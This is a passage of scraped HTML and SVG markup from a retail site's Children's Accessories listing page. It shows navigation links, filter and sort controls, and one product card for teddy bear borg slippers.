<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 11.1577H4.5C2.567 11.1577 1 12.7247 1 14.6577V15.1962H0V14.6577C0 12.1724 2.01472 10.1577 4.5 10.1577H8.5H11.2143H11.5C13.9853 10.1577 16 12.1724 16 14.6577V15.1962H15V14.6577C15 12.7247 13.433 11.1577 11.5 11.1577H11.2143H8.5Z" fill="black"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1883_40243">
<rect width="16" height="16" fill="white" transform="translate(0 0.157715)"></rect>
</clipPath>
</defs>
</svg></div>
            Sign In
        </a><a data-v-f0b4aac0="" data-v-24a16254="" href="/login/register" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 20 20" height="20" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1378_26941)">
<path d="M16.5 10V17" stroke="black"></path>
<path d="M20 13.5L13 13.5" stroke="black"></path>
<path d="M10.625 13.5H4.625C2.41586 13.5 0.625 15.2909 0.625 17.5V19.1731" stroke="black"></path>
<path d="M14.5 5C14.5 7.48528 12.4853 9.5 10 9.5C7.51472 9.5 5.5 7.48528 5.5 5C5.5 2.51472 7.51472 0.5 10 0.5C12.4853 0.5 14.5 2.51472 14.5 5Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1378_26941">
<rect width="20" height="20" fill="white"></rect>
</clipPath>
</defs>
</svg></div>
            Create An Account
        </a><a data-v-f0b4aac0="" data-v-24a16254="" href="/guest/trackOrder" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 20 20" height="20" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1378_27048)">
<path d="M19.5 19.5H0.5V4.78181L2.90154 0.5H17.0985L19.5 4.78181V19.5Z" stroke="black"></path>
<path d="M0.416504 5C7.57612 5 12.4236 5 19.5832 5" stroke="black"></path>
<path d="M10 5V0" stroke="black"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1378_27048">
<rect width="20" height="20" fill="white"></rect>
</clipPath>
</defs>
</svg></div>
            Track My Order
        </a><a data-v-f0b4aac0="" data-v-24a16254="" href="/help/returns" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 20 22" height="22" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<path xmlns="http://www.w3.org/2000/svg" d="M13.9062 4.54175H17.0312V1.41675" stroke="black" stroke-linecap="round"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M6.09375 17.4583L2.96875 17.4583L2.96875 20.5833" stroke="black" stroke-linecap="round"></path>
<path xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" d="M19 11C19 15.9706 14.9706 20 10 20C7.52357 20 5.28076 18.9998 3.65347 17.3813L2.75949 17.8975C4.58086 19.8089 7.15133 21 10 21C15.5228 21 20 16.5228 20 11C20 10.0196 19.8589 9.07222 19.596 8.17695L18.7017 8.69327C18.8963 9.42946 19 10.2026 19 11ZM17.2405 4.10251L16.3465 4.61865C14.7192 3.00019 12.4764 2 10 2C5.02944 2 1 6.02944 1 11C1 11.7974 1.1037 12.5705 1.29834 13.3067L0.404034 13.8231C0.141076 12.9278 0 11.9804 0 11C0 5.47715 4.47715 1 10 1C12.8487 1 15.4191 2.19113 17.2405 4.10251Z" fill="black"></path>
</svg></div>
            Create A Return
        </a></div> <!----></div></div></div> <div data-v-13df0a30="" data-v-742938e3="" class="bag-toggle main-header__bag-toggle" data-v-f8949c9e=""><button data-v-ff01ce72="" data-v-13df0a30="" path="" type="button" class="bag-toggle__button btn btn--semantic tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-13df0a30="" class="icon amplience-icon icon--none" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px; --badge: 0;"><svg fill="none" viewBox="0 0 20 21" height="21" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Go to My Bag</title>
<rect xmlns="http://www.w3.org/2000/svg" x="0.5" y="6.3418" width="19" height="13.6667" stroke="black"></rect>
<path xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" d="M14.4599 10.5083C14.5671 9.91352 14.625 9.28532 14.625 8.63332C14.625 6.56732 14.0436 4.74039 13.1553 3.45727C12.2643 2.17024 11.1324 1.5083 10 1.5083C8.86762 1.5083 7.73574 2.17024 6.84472 3.45727C5.95641 4.74039 5.375 6.56732 5.375 8.63332C5.375 9.28532 5.43291 9.91352 5.54009 10.5083H4.52552C4.42709 9.90642 4.375 9.27866 4.375 8.63332C4.375 4.14599 6.8934 0.508301 10 0.508301C13.1066 0.508301 15.625 4.14599 15.625 8.63332C15.625 9.27866 15.5729 9.90642 15.4745 10.5083H14.4599Z" fill="black"></path>
</svg></div></button> <div data-v-086b0456="" data-v-13df0a30="" class="bubble bag-toggle__popover bubble--bottom" style="--background-color: #FFFFFF; display: none;"><div data-v-086b0456="" class="bubble__content"><div data-v-086b0456="" class="bubble__arrow"></div> <div data-v-3553fe59="" data-v-13df0a30="" class="bag-content bag-content--empty"><h4 data-v-3553fe59="">Your shopping bag is empty</h4> <button data-v-ff01ce72="" data-v-3553fe59="" path="" type="button" class="bag-content__link btn btn--plain">
        Continue shopping
    </button></div> <!----></div></div></div></div></div></header> <div data-v-255d7c34="" class="col"><div data-v-255d7c34="" class="content-sequence"><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"></div></div><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"></div></div><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"></div></div></div></div> <div data-v-06f16607="" data-v-255d7c34="" class="notifications"><div data-v-06f16607="" class="notifications-container"></div> <div data-v-06f16607="" role="status" aria-live="polite" class="notifications__aria-live-info">
        
    </div></div> <!----> <!----> <!----> <!----> <main data-v-269d6343="" data-v-a69fe06e="" data-v-255d7c34="" data-cs-override-id="main-view" class="main-view product-listing-page main-view--wide main-view--borderless" id="main-content" tabindex="0"><div data-v-f8949c9e="" data-v-a69fe06e="" class="product-listing-page__breadcrumbs-wrapper layout-limiter layout-limiter--wide" data-v-269d6343=""><div data-v-a69fe06e="" data-v-f8949c9e="" class="col product-listing-page__breadcrumbs"><nav data-v-bd1a236a="" data-v-a69fe06e="" aria-label="Breadcrumb" name="Breadcrumb" role="Navigation" class="breadcrumbs" data-v-f8949c9e=""><ol data-v-bd1a236a="" class="breadcrumbs__list"><li data-v-bd1a236a="" class="breadcrumbs__list-item"><a data-v-f0b4aac0="" data-v-bd1a236a="" href="/" class="route breadcrumbs__link route--href route--base" description="The White Company - Visited Link">
                The White Company
                <span data-v-bd1a236a="" data-v-f0b4aac0="" class="breadcrumbs__link-separator">|</span></a></li><li data-v-bd1a236a="" class="breadcrumbs__list-item"><a data-v-f0b4aac0="" data-v-bd1a236a="" href="/c/the-little-white-company" class="route breadcrumbs__link route--href route--base" description="Baby &amp; Children - Visited Link">
                Baby &amp; Children
                <span data-v-bd1a236a="" data-v-f0b4aac0="" class="breadcrumbs__link-separator">|</span></a></li><li data-v-bd1a236a="" class="breadcrumbs__list-item"><a data-v-f0b4aac0="" data-v-bd1a236a="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-accessories" class="route breadcrumbs__link breadcrumbs__link--active route--href route--base" aria-current="page" description=" - Current Link">
                Children's Accessories
            </a></li></ol></nav></div></div> <div data-v-f8949c9e="" data-v-a69fe06e="" class="product-listing-page__content-wrapper layout-limiter layout-limiter--wide" data-v-269d6343=""><div data-v-795be7f7="" data-v-a69fe06e="" class="grid" data-v-f8949c9e="" style="--columns: 12;"><!----> <div data-v-a69fe06e="" data-v-795be7f7="" class="col" style=""><div data-v-a69fe06e="" class="content-sequence"><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-795be7f7="" data-v-6d3bf9cd="" data-v-353d6ed3="" class="grid plp-banner" style="--columns: 12;"><section data-v-6d3bf9cd="" data-v-795be7f7="" data-analytics="" data-analytics-plpbanner-name="Children&apos;s Accessories" class="plp-banner__content col col--lg-7"><h1 data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__heading">
            Children's Accessories
        </h1> <div data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__body"><span data-v-6d3bf9cd="" class="plp-banner__copy" data-v-795be7f7=""><p style="display: inline;">Shoes for outdoor adventures. Bags for carrying all their treasures. Hair clips for the perfect finishing touch. Our children’s accessories make getting ready for the day easy – and fun. From cosy slippers and cheerful socks to sun hats that keep little ones protected, every piece is crafted with comfort and quality in mind. With playful designs and thoughtful details, our collection helps children step out in style and adds a little extra joy to everyday moments.</p></span> <button data-v-6d3bf9cd="" data-v-795be7f7="" variant="plain" class="plp-banner__read-more">
                Read more
            </button></div> <ul data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__links"><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Baby-and-Children/Boys/c/boys-clothing" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    Boys' Clothing
                </a></li><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Baby-and-Children/Girls/c/girls-clothing" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    Girls' Clothing
                </a></li><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Baby-and-Children/Boys/c/boys-nightwear" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    Boys' Nightwear
                </a></li><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Baby-and-Children/Girls/c/girls-nightwear" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    Girls' Nightwear
                </a></li></ul></section></div></div></div></div></div> <!----> <!----> <!----> <div data-v-a69fe06e="" class="scroller" data-v-795be7f7=""></div> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-sticky-horizontal-filters" class="product-listing-page__sticky-filters"><div data-v-a69fe06e="" data-v-795be7f7="" class="col col--sm-6 product-listing-page__horizontal-filters col--md-6"><div data-v-7f1eede2="" data-v-a69fe06e="" class="horizontal-filters" data-v-795be7f7=""><div data-v-7f1eede2="" class="horizontal-filters__dropdowns"><div data-v-2dd040eb="" data-v-7f1eede2="" class="dropdown-filter horizontal-filters__dropdown-filter horizontal-filters__dropdown-filter--two-columns horizontal-filters__dropdown-filter--3"><div data-v-2dd040eb="" tabindex="0" class="dropdown-filter__title"><span data-v-2dd040eb="">Product Type</span> <span data-v-2dd040eb="" class="sr-only">Open</span> <div data-v-111f2eaa="" data-v-2dd040eb="" class="icon icon--fill" style="--widthSize: 12px; --heightSize: 12px;"><img data-v-2dd040eb="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/chevron--down" alt="Open" /></div></div> <!----> <!----></div><div data-v-2dd040eb="" data-v-7f1eede2="" class="dropdown-filter horizontal-filters__dropdown-filter horizontal-filters__dropdown-filter--two-columns horizontal-filters__dropdown-filter--3"><div data-v-2dd040eb="" tabindex="0" class="dropdown-filter__title"><span data-v-2dd040eb="">Size</span> <span data-v-2dd040eb="" class="sr-only">Open</span> <div data-v-111f2eaa="" data-v-2dd040eb="" class="icon icon--fill" style="--widthSize: 12px; --heightSize: 12px;"><img data-v-2dd040eb="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/chevron--down" alt="Open" /></div></div> <!----> <!----></div><div data-v-2dd040eb="" data-v-7f1eede2="" class="dropdown-filter horizontal-filters__dropdown-filter horizontal-filters__dropdown-filter--two-columns horizontal-filters__dropdown-filter--3"><div data-v-2dd040eb="" tabindex="0" class="dropdown-filter__title"><span data-v-2dd040eb="">Price</span> <span data-v-2dd040eb="" class="sr-only">Open</span> <div data-v-111f2eaa="" data-v-2dd040eb="" class="icon icon--fill" style="--widthSize: 12px; --heightSize: 12px;"><img data-v-2dd040eb="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/chevron--down" alt="Open" /></div></div> <!----> <!----></div></div></div></div> <div data-v-a69fe06e="" data-v-795be7f7="" class="col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2 product-listing-page__all-filters col--lg-2"><div data-v-65c6e750="" data-v-a69fe06e="" class="all-filters--desktop" data-v-795be7f7=""><button data-v-ff01ce72="" data-v-65c6e750="" path="" type="button" class="all-filters--desktop-btn btn btn--plain"><span data-v-65c6e750="" data-v-ff01ce72="" class="sr-only">Filters</span> <div data-v-111f2eaa="" data-v-65c6e750="" class="icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 15px;"><img data-v-65c6e750="" data-v-111f2eaa="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/filter-icon" alt="Filters" /></div>
        ALL FILTERS
    </button></div></div> <div data-v-a69fe06e="" data-v-795be7f7="" class="col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2 product-listing-page__sort-by-desktop-horizontal-filters"><label data-v-3f8cdd54="" data-v-3492f310="" data-v-a69fe06e="" class="field sort-by" data-v-795be7f7=""><!----> <!----> <!----> <div data-v-3f8cdd54="" class="field__container"><!----> <select data-v-3492f310="" data-v-3f8cdd54="" name="&apos;sortBy&apos;" class="sort-by__select"><option data-v-3492f310="" data-v-3f8cdd54="" value="" default="default" selected="selected" hidden="hidden" disabled="disabled">
            Sort by
        </option> <option data-v-3492f310="" data-v-3f8cdd54="" value="our_favourites">
            Our Favourites
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="price_asc">
            £Low - High
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="price_desc">
            £High - Low
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="Newness">
            Newness
        </option><option data-v-3492f310="" data-v-3f8cdd54="" value="BestsellerUK">
            Bestselling
        </option></select> <!----> <!----> <!----></div> <!----></label></div> <!----></div> <!----> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-total-results" class="col col--sm-12 product-listing-page__total-results col--min-6"><span data-v-a69fe06e="" data-v-795be7f7="">23 Items</span></div> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-layout-switcher" class="product-listing-page__layout-switcher"><span data-v-a69fe06e="" data-v-795be7f7="">View:</span> <button data-v-ff01ce72="" data-v-a69fe06e="" path="" type="button" class="product-listing-page__layout-switcher--grid-view btn btn--plain" aria-current="true" data-v-795be7f7=""><div data-v-111f2eaa="" data-v-a69fe06e="" class="icon amplience-icon icon--fill product-listing-page__layout-switcher-icon--active" data-v-ff01ce72="" style="--widthSize: 22px; --heightSize: 22px;"><svg fill="none" viewBox="0 0 22 22" height="22" width="22" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Grid view</title>
<path xmlns="http://www.w3.org/2000/svg" d="M0 0H10.5V22H0V0Z" fill="currentColor"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M11.5 0H21.5V22H11.5V0Z" fill="currentColor"></path>
</svg></div></button> <button data-v-ff01ce72="" data-v-a69fe06e="" path="" type="button" class="product-listing-page__layout-switcher--list-view btn btn--plain" data-v-795be7f7=""><div data-v-111f2eaa="" data-v-a69fe06e="" class="icon amplience-icon icon--fill product-listing-page__layout-switcher-icon--inactive" data-v-ff01ce72="" style="--widthSize: 22px; --heightSize: 22px;"><svg version="1.1" viewBox="0 0 28 28" height="28px" width="28px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
    <title xmlns="http://www.w3.org/2000/svg">List view</title>
    <g xmlns="http://www.w3.org/2000/svg" id="Icon/Tile/Inactive" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="Rectangle" fill="currentColor" x="0" y="0" width="28" height="28"></rect>
    </g>
</svg></div></button></div> <div data-v-a69fe06e="" data-v-795be7f7="" data-adobe="product-listing-page-product-grid" data-page-template="nf-asyncPortraitProductGrid" class="col product-listing-page__product-list col--lg-12"><div data-v-7dd8b8c0="" data-v-a69fe06e="" class="product-list product-list--hybrid" data-v-795be7f7=""><!----> <div data-v-7dd8b8c0="" class="product-list__grid" style="--columns: 3;"><!----> <div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||467|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Teddy-Bear-Borg-Slippers/p/A10618?swatch=Natural" class="route product-card route--href route--inline route--base" aria-label="Teddy Bear Borg Slippers"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Teddy Bear Borg Slippers" class="image-carousel null dyMonitor" data-adid="182422||467|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Teddy-Bear-Borg-Slippers/A10618_24_MAIN_P?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Teddy-Bear-Borg-Slippers/A10618_24_MAIN_P?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Teddy-Bear-Borg-Slippers/A10618_24_MAIN_P?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Teddy-Bear-Borg-Slippers/A10618_24_MAIN_P?$M_PLP_160x265$" alt="Teddy Bear Borg Slippers" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Teddy Bear Borg Slippers, £24.00. Natural. Rated 4.21 out of 5, based on 14 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Teddy Bear Borg Slippers" class="product-card__title-container-text">
                Teddy Bear Borg Slippers
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £24.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Natural, Selected" aria-label="Natural, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Natural, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A10618_24_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A10618 - Teddy Bear Borg Slippers" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.21 out of 5, based on 14 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.21 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="aly18c" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="t3tmc" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#aly18c)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#aly18c)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="p42qwm" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="mq41e5" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#p42qwm)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#p42qwm)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="jw8f4" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="t5ooqi" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jw8f4)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jw8f4)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="30nsgn" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="xhc6ud" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#30nsgn)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#30nsgn)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="l98y5u" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="30%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="30%" stop-color="#FFFFFF" 